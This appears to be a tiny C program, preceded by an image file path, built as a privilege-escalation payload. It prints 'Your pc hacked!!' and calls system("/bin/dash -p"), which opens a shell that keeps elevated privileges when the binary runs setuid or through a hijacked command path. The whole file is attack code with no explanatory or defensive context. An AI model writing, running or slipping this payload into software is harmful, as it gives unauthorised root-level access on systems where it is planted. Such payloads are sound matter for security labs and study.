 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(){
  printf("Your pc hacked!!");
  system("/bin/dash -p");
}